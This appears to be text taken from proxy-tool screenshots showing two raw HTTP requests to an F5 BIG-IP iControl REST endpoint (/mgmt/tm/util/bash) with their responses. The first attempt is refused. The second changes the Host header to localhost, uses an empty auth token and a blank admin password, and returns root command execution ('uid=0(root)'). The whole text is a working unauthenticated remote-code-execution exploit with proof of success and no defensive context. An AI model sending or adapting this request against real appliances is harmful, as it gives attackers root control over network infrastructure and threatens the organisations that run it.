 Go Cancel < | ▾ > | ▾ Target: https://192.168.199.228
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host: 192.168.199.228
Connection: Keep-Alive, X-F5-Auth-Token
X-F5-Auth-Token: 0
Content-Type: application/json
Authorization: Basic YWRtaW46
Content-Length: 51
{"command": "run" ,
"utilCmdArgs": " -c id"
}
Response
Raw Headers Hex
HTTP/1.1 401 F5 Authorization Required
Date: Thu, 26 May 2022 22:37:58 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
WWW-Authenticate: X-Auth-Token
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 269
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
Keep-Alive: timeout=4, max=100
Connection: Keep-Alive
{"code":401,"message":"Authorization failed: no user authentication header or token detected.
Uri:http://localhost:8100/mgmt/tm/util/bash Referrer:
Sender: ","referer": ","restOperationId":7079955,"kind":":resterrorresponse"}
Go Cancel < | ▾ > | ▾ Target: https://192.168.199.228 ?
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host: localhost
Connection: Keep-Alive, X-F5-Auth-Token
X-F5-Auth-Token: 0
Content-Type: application/json
Authorization: Basic YWRtaW46
Content-Length: 51
{"command": "run" ,
"utilCmdArgs": " -c id"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 22:42:14 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 168
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
Keep-Alive: timeout=4, max=100
Connection: Keep-Alive
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":" -c id","commandResult":"uid=0(root) gid=0(root)
groups=0(root) context=system_u:system_r:initrc_t:s0\n"}